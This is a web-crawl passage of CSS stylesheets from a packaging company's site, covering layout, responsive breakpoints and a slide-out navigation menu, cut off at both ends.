700;margin-top: 0;font-size: 22px;}.product-contact textarea#inquiry_form_message {height: 80px;}.form-control:focus {box-shadow: none;}section.about-sec {background: #fff !important;padding-top: 50px;}@media only screen and (max-width: 1024px) {body .container.banner_txt {margin-left: 0px !important;padding-left: 0;}}span.agree {font-weight: 500;font-size: 12px;position: relative;}ul.pro-feat {border: solid 1px #ffffff36;}ul.pro-feat-1 {border: solid 1px #ffffff3b;margin-bottom: 38px;}body .pad0 {padding: 0 15px !important;}body .seo-content p {font-size: 14px;font-weight: 400 !important;color:#2b282f;}body .seo-content strong {color:#2b282f;}body .seo-content h1 {font-size: 38px;color:#000;font-weight: 400 !important;}body .seo-content h1 strong {font-size: 38px;color:#000;}body .seo-content h2 {font-size: 35px;color:#000;font-weight: 400 !important;margin: 0;padding: 20px 0 20px 0;}body .seo-content h2 strong {font-size: 35px;color:#000;}body .seo-content h3 {font-size: 30px;color:#000;font-weight: 400 !important;margin: 0;padding: 20px 0 20px 0;}body .seo-content h3 strong {font-size: 30px;color:#000;}body .seo-content h4 {font-size: 26px;color:#000;font-weight: 400 !important;},body .seo-content h4 strong {font-size: 26px;color:#000;}body .seo-content h5 {font-size: 22px;color:#000;font-weight: 400 !important;}body .seo-content h5 strong {font-size: 22px;color:#000;}body .seo-content h6 {font-size: 18px;color:#000;font-weight: 400 !important;}body .seo-content h6 strong {font-size: 18px;color:#000;}@media only screen and (max-width: 992px) {body .seo-content p, body .seo-content strong {font-size: 14px;font-weight: 400 !important;color:#2b282f;}body .seo-content h1 {font-size: 26px;color:#000;font-weight: 400 !important;}body .seo-content h1 strong {font-size: 26px;color:#000;}body .seo-content h2 {font-size: 22px;color:#000;font-weight: 400 !important;}body .seo-content h2 strong {font-size: 22px;color:#000;}body .seo-content h3 {font-size: 20px;color:#000;font-weight: 400 !important;}body .seo-content h3 strong {font-size: 20px;color:#000;}body .seo-content h4 {font-size: 18px;color:#000;font-weight: 400 !important;}body .seo-content h4 strong {font-size: 18px;color:#000;}body .seo-content h5 {font-size: 16px;color:#000;font-weight: 400 !important;}body .seo-content h5 strong {font-size: 16px;color:#000;}body .seo-content h6 {font-size: 14px;color:#000;font-weight: 400 !important;}body .seo-content h6 strong {font-size: 14px;color:#000;}}
 .banner-imagee-main img {
    width: 60% !important;
}
.banner-imagee-main.mmn img {
    width: 70% !important;
    padding-top: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/responsive.css?v=1.58
body_size: 815
content:
@media only screen and (max-width : 1200px) {.container{width: 100%;}.navleft {margin-right: 0;}}@media only screen and (max-width : 979px) {.hboxes {text-align: center;}.hboxes h3 {margin: 20px 0 10px;}.mission img {clear: both;display: table;margin: 20px auto;}a.mission-btn {margin-bottom: 20px;}.mission {text-align: center;}.mission p {text-align: center;width: 100%;padding: 0;margin: 0 0 10px;max-width: 100%;}.mission a {display: table;margin: 0 auto;float: none;}.caption h1 {font-size: 40px;}a.bannerbtn {font-size: 15px;padding: 3px 11px;margin-top: 0;}header .menu-menu-1-container li {margin: 0 7px;}ul.social i {width: 16px;}}@media only screen and (max-width : 767px) {.survey li {width: 50%;margin-bottom: 20px;}.logo {display: table;margin: 0 auto;float: none;}.navsocial {float: none;display: table;margin: 0 auto;padding-top: 0;}.navright {display: none;}.head {position: static;background-color: #000;}.innerbanner {height: 24vw;}.head {position: static;}iframe {width: 100%;}ul.products li {width: 49%;}.pv-desc {padding-top: 20px;}ul.tabs li {width: 100%;margin-bottom: 3px;}.bannermain {clear: both;display: block;height: auto;margin-bottom: 20px;}.caption h1 {font-size: 22px;}.caption h1 strong {font-size: 40px;}.bannermain .owl-nav {top: 40%;}.bannermain .owl-nav i {padding: 3px 10px;}.caption {top: 25%;padding: 0 30px;}.services li {width: 48%;}.owl-carousel .owl-item img {height: auto;width: auto;display: table;margin: 0 auto;}footer .menu {width: 100%;margin: 0px 0;}.foot-col4 li {margin: 0 0 6px;}section.top ul {display: table;margin: 0 auto;}.caption h4 {display: none;}.caption h1 {font-size: 0;}section.wlc-bg {text-align: center;}a.readmore {display: table;margin: 0 auto;float: none;}.services .news-box {margin-bottom: 10px;}.footer1 {min-height: unset;padding-bottom: 20px;}.caption h1 strong {font-size: 20px;}ul.btn-groups li a {padding: 5px 10px;}.top-left li {display: inline;}.pro-thumb img {width: 100%;}section.about-page.container.inner {padding: 0 20px;clear: both;display: block;}section.about-boxes li {width: 100%;margin-bottom: 20px;}.innercaption {display: none;}.summary.entry-summary {margin-top: 20px;}}@media only screen and (max-width : 480px) {form#searchform {display: none;}ul.products li {width: 100%;}ul.products li .prothumb {height: auto;}header ul#menu-menu-1 a{font-size: 12px;}.sectitle h2 {font-size: 26px;}.top-left li {display: inline;}}@media only screen and (max-width : 320px) {}

--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/webslidemenu.css?v=1.58
body_size: 5683
content:
 .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 {margin: 0px;padding: 0px;border: 0px;font: inherit;vertical-align: baseline;font-weight: normal;font-size: 12px;line-height: 18px;font-family: Helvetica, Arial, sans-serif;-webkit-font-smoothing: subpixel-antialiased;font-smoothing: antialiased;font-smooth: antialiased;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;-webkit-font-smoothing: subpixel-antialiased !important;font-smoothing: subpixel-antialiased !important;font-smooth: subpixel-antialiased;}.wsmenu .cl {clear: both;}.wsmenu img, object, embed, video {border: 0 none;max-width: 100%;}.wsmenu a:focus {outline: none !important;}.wsmenu:before, .wsmenu:after {content: "";display: table;}.wsmenu:after {clear: both;}.wsmobileheader {display: none;}#overlapblackbg {display: none;}.wsmenu {font-family: Helvetica, sans-serif;color: #fff;position: relative;font-size: 13px;padding: 0px;width: 100%;float: right;-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;}.wsmenu-list {margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;text-align: center;margin-top: 11px;}.wsmenu-list>li {display: inline-block;margin-left: 0px;position: relative;}.wsmenu-list li:first-child a {-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;}.wsmenu-list li:last-child a {-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;border-right: 0px solid;}.wsmenu-list>li>a .fa {display: inline-block;font-size: 14px;line-height: inherit;margin-right: 4px;}.wsmenu-list li ul li a .fa.fa-angle-double-right {font-size: 12px;margin: 0 3px 0 -4px;}.wsmenu-list li a .arrow:after {border-left: 4px solid rgba(0, 0, 0, 0);border-right: 4px solid rgba(0, 0, 0, 0);border-top: 4px solid #b3b3b3;content: "";float: right;height: 0;margin: 0 0 0 9px;position: absolute;text-align: right;top: 22px;width: 0;}.wsmenu-list>li>a {display: inline-block;color: #ffffff;padding: 0px 25px 0 25px;text-decoration: none;position: relative;padding-top: 0px !important;padding-bottom: 0px !important;background-color: unset !important;font-weight: 400 !important;}.wsmenu-list li a:hover .arrow:after {border-top-color: #b3b3b3 }.wsmenu-list li a.active .arrow:after {border-top-color: #b3b3b3 }.wsmenu-list li:hover>a .arrow:after {border-top-color: #b3b3b3 }.megamenu iframe {width: 100%;margin-top: 10px;min-height: 200px;}.megamenu video {width: 100%;margin-top: 10px;min-height: 200px;}.wsmenu-list li:hover .megamenu {opacity: 1;}.megamenu {width: 100%;left: 0px;position: absolute;top: 48px;color: #000;z-index: 1000;margin: 0px;text-align: left;padding: 14px;font-size: 15px;border: solid 1px #eeeeee;background-color: #fff;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.3s, opacity 0.3s;-ms-transition: -ms-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;}.megamenu .title {border-bottom: 1px solid #CCC;font-size: 14px;padding: 9px 5px 9px 0px;font-size: 17px;color: #424242;margin-bottom: 7px;text-align: left;height: 39px;margin: 0px 0px 10px 0px;}.link-list li {display: block;text-align: center;white-space: nowrap;text-align: left;}.link-list li a {line-height: 18px;border-right: none;text-align: left;padding: 6px 0px;background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;display: block;border-right: 1px solid #e7e7e7;background-color: #fff;color: #424242;}.link-list .fa {font-size: 11px;}.megacollink {width: 23%;float: left;margin: 0% 1%;padding: 0px;}.megacollink li {display: block;text-align: center;white-space: nowrap;text-align: left;}.megacollink li a {line-height: 18px;border-right: none;text-align: left;padding: 8px 0px;background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;display: block;border-right: 1px solid #e7e7e7;background-color: #fff;color: #424242;}.megacollink .fa {font-size: 11px;}.megacolimage {width: 31.33%;float: left;margin: 0% 1%;}.typographydiv {width: 100%;margin: 0% 0%;}.typographylinks {width: 25%;float: left;margin: 0% 0%;}.typographylinks ul {padding: 0px;}.mainmapdiv {width: 100%;display: block;margin: 0% 0%;}.wsmenu-list .ad-style {width: 28%;float: right;}.wsmenu-list .ad-style a {border: none !important;padding: 0px !important;margin: 0px !important;line-height: normal !important;background-image: none !important;}.mobile-sub .megamenu .ad-style a:hover {background-color: transparent !important;}.wsmenu-list .megamenu li:hover>a {background: transparent !important;}.wsmenu-list .megamenu li a:hover {background: transparent !important;text-decoration: underline;}.wsmenu-list .megamenu li .fa {margin-right: 5px;text-align: center;width: 18px;}.mrgtop {margin-top: 15px;}.show-grid div {padding-bottom: 10px;padding-top: 10px;background-color: #dbdbdb;border: 1px solid #e7e7e7;color: #6a6a6a;margin: 2px 0px;}.halfmenu {width: 40%;right: auto !important;left: auto !important;}.halfmenu .megacollink {width: 48%;float: left;margin: 0% 1%;}.halfdiv {width: 35%;right: 0px !important;left: auto;}.menu_form {width: 100%;display: block;}.menu_form input[type="text"] {width: 100%;border: 1px solid #e2e2e2;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;color: #000;font-size: 13px;padding: 8px 5px;margin-bottom: 8px;}.menu_form textarea {width: 100%;border: 1px solid #e2e2e2;border-radius: 5px;color: #000;font-size: 13px;padding: 8px 5px;margin-bottom: 8px;min-height: 122px;}.menu_form input[type="submit"] {width: 25%;display: block;height: 28px;float: right;border: solid 1px #ccc;margin-right: 15px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.menu_form input[type="button"] {width: 25%;display: block;height: 28px;float: right;border: solid 1px #ccc;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.megamenu .left.carousel-control {padding-top: 20%;}.megamenu .right.carousel-control {padding-top: 20%;}.carousel-inner .item img {width: 100%;}.megamenu .carousel-caption {bottom: 0px;background-color: rgba(0, 0, 0, 0.7);font-size: 13px;height: 31px;left: 0;padding: 7px 0;right: 0;width: 100%;}.wsmenu-list li>.wsmenu-submenu {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-list li:hover>.wsmenu-submenu {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu li>.wsmenu-submenu-sub {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-list li>.megamenu {transform-style: preserve-3d;-o-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-webkit-transform-style: preserve-3d;transform: rotateX(-75deg);-o-transform: rotateX(-75deg);-moz-transform: rotateX(-75deg);-webkit-transform: rotateX(-75deg);visibility: hidden;}.wsmenu-list li:hover>.megamenu {transform: rotateX(0deg);-o-transform: rotateX(0deg);-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;visibility: visible;}.wsmenu-submenu {position: absolute;top: 30px;z-index: 1000;margin: 0px;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.3s, opacity 0.3s;-ms-transition: -ms-transform 0.3s, opacity 0.3s;-moz-transition: -moz-transform 0.3s, opacity 0.3s;-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;min-width: 165px;}.wsmenu-submenu li a {background: #fff !important;background-image: none !important;color: #666666 !important;border-right: 0 none !important;text-align: left;display: block;line-height: 22px;padding: 6px 12px;text-transform: none;font-size: 13px;letter-spacing: normal;border-right: 0px solid;}.wsmenu-submenu li {position: relative;margin: 0px;padding: 0px;background-color: #71bf44 !important;}.wsmenuexpandermain {display: none;}.wsmenu-list li:hover .wsmenu-submenu {display: block;}.dropleft {left: auto !important;right: 100% !important;}.dropleftright {left: auto !important;right: 100% !important;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub {min-width: 220px;position: absolute;left: 100%;top: 0;margin: 0px;padding: 0px;min-width: 165px;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.4s, opacity 0.4s;-ms-transition: -ms-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {opacity: 1;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub {display: block;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub {min-width: 165px;position: absolute;left: 100%;top: 0;margin: 0px;padding: 0px;opacity: 0;-o-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;-moz-transform-origin: 0% 0%;-webkit-transform-origin: 0% 0%;-o-transition: -o-transform 0.4s, opacity 0.4s;-ms-transition: -ms-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {opacity: 1;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-submenu li {position: relative;padding: 0px;margin: 0px;display: block;}.wsmenu-click {display: none;}.wsmenu-click02 {display: none;}.wsmenu-list li:hover>a {text-decoration: none;color: #afa0a3 !important;}.wsmenu-list>li>a:hover {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.wsmenu-list>li>a.active {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.wsmenu-submenu>li>a:hover {background-color: rgba(0, 0, 0, 0.08) !important;border-radius: 0px !important;text-decoration: none;text-decoration: none;}.typography-text {padding: 0px 0px;font-size: 15px;}.typography-text ul {padding: 0px 0px;margin: 0px;}.typography-text p {text-align: justify;line-height: 24px;color: #656565;}.typography-text ul li {display: block;padding: 2px 0px;line-height: 22px;}.typography-text ul li a {color: #656565;}.hometext {display: none;}.wsmenu-submenu .fa {margin-right: 7px;}@media only screen and (min-width:781px) and (max-width:1064px) {.wsmenu-list>li>a>.fa {display: none !important;}.hometext {display: block !important;}.wsmenu {width: 100%;font-size: 13px !important;}.wsmenu-list li a {white-space: nowrap !important;padding-left: 4px !important;padding-right: 10px !important;}.megacollink {width: 48%;margin: 1% 1%;}.typographylinks {width: 48%;margin: 1% 1%;}}@media only screen and (min-width: 781px) {.wsmenu-list li:hover>.wsmenu-submenu {display: block !important;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub {display: block !important;}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {display: block !important;}.wsmenu-list li:hover>.megamenu {display: block !important;}.wsmenu-list>.menu-arrow-1>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: #71bf44 transparent transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 10px;content: "";margin-top: 0;position: absolute;right: 5px;z-index: 11111;}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent transparent transparent #c1c1c1;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: 10px;z-index: 11111;}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 10px !important;z-index: 11111;float: left;}.arrowleft li a {text-align: center;}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent transparent transparent #c1c1c1;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: 8px;z-index: 11111;}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 13px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 5px !important;z-index: 11111;}.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: transparent #c1c1c1 transparent transparent;border-image: none;border-style: solid;border-width: 4px;top: 14px;content: "";margin-top: 0;position: absolute;right: auto !important;left: 10px !important;z-index: 11111;float: left;}.arrowleftright li a {text-align: center;}}@media only screen and (max-width: 780px) {.wsoffcanvasopener .wsmenu {left: 0px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenucontainer.wsoffcanvasopener {display: block;margin-left: 240px;}.wsmobileheader {display: block !important;position: relative;top: 0;right: 0;left: 0;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenu-list>li:hover>a {background-color: rgba(0, 0, 0, 0.08) !important;text-decoration: none;}.hometext {display: inline-block !important;}.megacollink {width: 96% !important;margin: 0% 2% !important;}.megacolimage {width: 90% !important;margin: 0% 5% !important;}.typographylinks {width: 98% !important;margin: 0% 1% !important;}.typographydiv {width: 86% !important;margin: 0% 7% !important;}.mainmapdiv {width: 90% !important;margin: 0% 5% !important;}#overlapblackbg {left: 0;z-index: 102;width: 100%;height: 100%;position: fixed;top: 0;display: none;background-color: rgba(0, 0, 0, 0.45);cursor: pointer;}.wsoffcanvasopener #overlapblackbg {display: block !important;}.wsmenu-submenu>li:hover>a {background-color: #7b7b7b;color: #666666;}.wsmenu>.wsmenu-list>li>a.active {color: #666666;background-color: rgba(0, 0, 0, 0.08);}.wsmenu>.wsmenu-list>li>a:hover {color: #666666;}.wsmenu-list li:hover .wsmenu-submenu {display: none;}.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub {display: none;}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub {display: none;list-style: none;padding: 2px;border: solid 1px #eeeeee;background-color: #fff;}.wsmenu-list li:first-child a {-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;}.wsmenu-list li:last-child a {-webkit-border-radius: 0px 4px 0px 0px;-moz-border-radius: 0px 0px 0px 0px;border-radius: 0px 0px 0px 0px;border-right: 0px solid;}.innerpnd {padding: 0px !important;}.typography-text {padding: 10px 0px;}.wsmenucontainer {overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.wsmenu-click {height: 43px;position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 100%;}.wsmenu-click i {display: block;height: 23px;width: 25px;margin-top: 0px;margin-right: 0px;background-size: 25px;font-size: 21px;color: rgba(0, 0, 0, 0.25);float: right;text-align: center;}.wsmenu-click02 {height: 43px;position: absolute;top: 0;right: 0;display: block;cursor: pointer;width: 100%;}.wsmenu-click02 i {display: block;height: 23px;width: 25px;margin-top: 11px;margin-right: 8px;background-size: 25px;font-size: 21px;color: rgba(0, 0, 0, 0.25);float: right;}.ws-activearrow>i {transform: rotate(180deg);}.wsmenu-rotate {-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.wsmenu-submenu-sub {width: 100% !important;position: static !important;left: 100% !important;top: 0 !important;display: none;margin: 0px !important;padding: 0px !important;border: solid 0px !important;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-submenu-sub li {margin: 0px 0px 0px 0px !important;padding: 0px;position: relative;}.wsmenu-submenu-sub a {display: block;padding: 10px 25px 10px 25px;border-bottom: solid 1px #ccc;font-weight: normal;}.wsmenu-submenu-sub li a.active {color: #000 !important;}.wsmenu-submenu-sub li:hover>a {background-color: #333333 !important;color: #fff;}.wsmenu-list>li>a .fa {margin-right: 6px;}.wsmenu-submenu-sub-sub {width: 100% !important;position: static !important;left: 100% !important;top: 0 !important;display: none;margin: 0px !important;padding: 0px !important;border: solid 0px !important;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-submenu-sub-sub li {margin: 0px 0px 0px 0px !important;}.wsmenu-submenu-sub-sub a {display: block;color: #000;padding: 10px 25px;background: #000 !important;border-bottom: solid 1px #ccc;font-weight: normal;}.wsmenu-submenu-sub-sub li a.active {color: #000 !important;}.wsmenu-submenu-sub-sub li:hover>a {background-color: #606060 !important;color: #fff;}.wsmenu {position: relative;}.wsmenu .wsmenu-list {height: 100%;overflow-y: auto;display: block !important;}.wsmenu .wsmenu-list>li {width: 100%;display: block;float: none;border-right: none;background-color: transparent;position: relative;white-space: inherit;text-align: left;margin: 10px 0px;}.wsmenu>.wsmenu-list>li>a {padding: 9px 32px 9px 17px;font-size: 16px;text-align: left;border-right: solid 0px;background-color: unset !important;color: #000000 !important;line-height: 25px;border-bottom: 1px solid;border-bottom-color: rgba(0, 0, 0, 0.13);position: static;display: block;padding-bottom: 10px !important;}.wsmenu>.wsmenu-list>li>a>.fa {font-size: 16px;color: #bfbfbf;}.wsmenu .wsmenu-list li a .arrow:after {display: none !important;}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right {font-size: 12px !important;color: #8E8E8E;}.mobile-sub .wsmenu-submenu {transform: none !important;opacity: 1 !important;display: none;position: relative !important;top: -8px;background-color: #fff;border: solid 1px #ccc;padding: 0px;visibility: visible !important;}.mobile-sub .wsmenu-submenu li a {line-height: 17px;background-color: #ffffff !important;font-size: 13px !important;padding: 8px 0px 8px 18px;border-bottom: 1px solid #ccc;color: #8E8E8E;border-bottom: solid 1px #ccc;display: block;padding-left: 40px;position: relative;}.mobile-sub .wsmenu-submenu li a:hover {background-color: #e7e7e7 !important;color: #666666;text-decoration: underline;}.mobile-sub .wsmenu-submenu li:hover>a {background-color: #e7e7e7 !important;color: #666666;}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a {line-height: 20px;height: 36px;background-color: #e7e7e7 !important;border-bottom: none;padding-left: 28px;}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a {line-height: 20px;height: 36px;background-color: #e7e7e7 !important;border-bottom: none !important;padding-left: 38px;color: #8e8e8e;}.wsmenu-list .megamenu {background-color: #e7e7e7;color: #666666;display: none;position: relative !important;top: 0px;padding: 0px;border: solid 0px;transform: none !important;opacity: 1 !important;visibility: visible !important;}.wsmenu-list li:hover .megamenu {display: none;position: relative !important;top: 0px;}.megamenu .title {color: #666666;font-size: 15px !important;padding: 10px 8px 10px 0px;}.halfdiv .title {padding-left: 15px;}.megamenu>ul {width: 100% !important;margin: 0px;padding: 0px;font-size: 13px !important;}.megamenu>ul>li>a {padding: 9px 14px !important;line-height: normal !important;font-size: 13px !important;background-color: #e7e7e7 !important;color: #666666;}.megamenu>ul>li>a:hover {background-color: #000000 !important;}.ad-style {width: 100% !important;}.megamenu ul li.title {line-height: 26px;color: #666666;margin: 0px;font-size: 15px;padding: 7px 13px !important;border-bottom: 1px solid #ccc;background-color: transparent !important;}.halfdiv {width: 100%;display: block;}.halfmenu {width: 100%;display: block;}.menu_form {padding: 10px 10px 63px 10px;background-color: #e7e7e7;}.menu_form input[type="button"] {width: 46%;}.menu_form input[type="submit"] {width: 46%;}.menu_form textarea {min-height: 100px;}.wsmenu {width: 240px;left: -240px;height: 100%;position: fixed;top: 0;margin: 0;background-color: #fff;border-radius: 0px;z-index: 103;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;border: none !important;background-color: #fff !important;}.animated-arrow {position: absolute;left: -15px;top: -70px;z-index: 102;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.callusicon {color: #c9c9c9;font-size: 25px;height: 25px;position: fixed;right: 15px;top: 13px;transition: all 0.4s ease-in-out 0s;width: 25px;z-index: 102;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}.callusicon:focus, callusicon:hover {color: #fff !important;}.wsoffcanvasopener .callusicon {display: none !important;}.smallogo {width: 100%;display: block;text-align: center;padding-top: 9px;position: fixed;z-index: 101;width: 100%;height: 52px;background: #262626;background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626));background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%);background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0);box-shadow: 0 1px 4px rgba(0, 0, 0, .5);-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5);}.wsoffcanvasopener .animated-arrow {left: 240px;}.animated-arrow {cursor: pointer;padding: 0px 35px 16px 0px;margin: 10px 0 0 15px;}.animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {cursor: pointer;height: 3px;width: 23px;background: #71bf44;position: absolute;display: block;content: '';}.animated-arrow span:before {top: -7px;}.animated-arrow span:after {bottom: -7px;}.animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {transition: all 500ms ease-in-out;}.wsoffcanvasopener .animated-arrow span {background-color: transparent;}.wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after {top: 7px;}.wsoffcanvasopener .animated-arrow span:before {transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);-webkit-transform: rotate(45deg);bottom: 0px;}.wsoffcanvasopener .animated-arrow span:after {transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.wsmenu-list li>.wsmenu-submenu {transform: none !important;-o-transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;transform: none !important;-o-transform: none !important;-moz-transform: none 